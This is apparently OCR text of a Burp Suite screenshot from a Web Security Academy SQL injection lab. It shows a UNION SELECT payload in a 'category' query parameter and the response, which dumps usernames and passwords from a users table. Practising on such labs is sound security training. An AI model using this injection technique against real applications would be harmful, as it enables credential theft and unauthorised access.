 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 11 12 13 14 15 16 17 18 × +
Send Cancel < >
Target: https://0ad200320381d4668127847a00bf0042.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+username_niayxg,+password_uyyxnq+FROM+users_lsjdwo-- HTTP/2
2 Host: 0ad200320381d4668127847a00bf0042.web-security-academy.net
3 Http/2:
4 Cookie: session=16lGee3gSioqCvtK4JPDwyrRW07oSMAM
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ad200320381d4668127847a00bf0042.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
83vxns3csuhtngoha0ic
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
mt2zdbolbynmgzap8dzb
</td>
76 </tr>
77 <tr>
78 <th>
Com-Tool
</th>
79 <td>
You Need Never Look Anyone In The Eye Again
80 Com-Tool is delighted to bring you this revolutionary
concept in the world of communication. It does exactly
what it says on the tin. An innovative new way to
socialize and enjoy live major events with the flick of a
switch (finger on a touchscreen).
81 Feedback has been phenomenal as Com-Tool is being
introduced into a variety of social settings:
82 &apos;I was so shy on my wedding day, Com-Tool came to the
rescue as everyone followed the service on their Coms. I
was terrified I&apos;d mess up on my vows, but we
exchanged them via a guests&apos; Whatsapp group, I&apos;m
a great touchscreen typist so it was word perfect on the
day.&apos;
83 &apos;I was so excited to get tickets to see my favorite
band, I was able to record the entire event on Com-Tool,
it was almost like being there.&apos;
84 &apos;Com-Tool helped me in my search for true love.
I&apos;ve been able to take photos of myself and add cute
little filters, beauty mode is awesome, I look ten years
younger and almost a completely different person.&apos;
85 Don&apos;t just take our word for it, take theirs. Join
the merry band of satisfied customers today.
</td>
86 </tr>
87 <tr>
88 <th>
The Giant Enter Key
</th>
89 <td>
Made from soft, nylon material and stuffed with cotton,
this giant enter key is the ideal office addition. Simply
plug it in via a USB port and use it as you&apos;re normal
enter button! The only difference being is you can smash
the living heck out of it whenever you&apos;re annoyed.
This not only saves your existing keyboard from yet
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Name Value
:scheme https
:method GET
:path /filter?category=Corp...
:authority 0ad200320381d466812...
http/2
cookie session=16lGee3gSio...
sec-ch-ua "Chromium";v="139", "...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Windows"
accept-language en-US,en;q=0.9
upgrade-insecure-req... 1
user-agent Mozilla/5.0 (Windows ...
accept text/html,application/x...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0ad200320381...
accept-encoding gzip, deflate, br
priority u=0, i
Response headers 3
Name Value
Content-Type text/html; charset=utf-8
X-Frame-Options SAMEORIGIN
Content-Length 8866
Inspector
Notes
Custom actions